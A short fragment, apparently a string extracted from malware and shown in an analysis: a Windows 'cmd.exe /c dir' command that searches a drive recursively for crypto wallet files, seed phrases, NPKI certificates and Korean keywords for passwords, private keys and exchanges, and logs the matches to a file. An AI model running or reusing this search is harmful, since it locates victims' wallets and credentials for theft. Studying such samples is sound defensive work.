 "cmd.exe /c dir %s*wallet.dat* %sUTC--* %s*mnemonic* %s*cryptocu* %s*코인* %s*지갑* %s*월렛* %s*개인* %s*이더* %s*비트* %s*비번* %s*NPKI* %s*니모닉* %s*백업* %s*시크릿* %s*프라이빗* %s*복구* %s*가상화* %s*암호화* %s*인증* %s*비밀* %s*오티* %s*거래소* /s >> \%s\"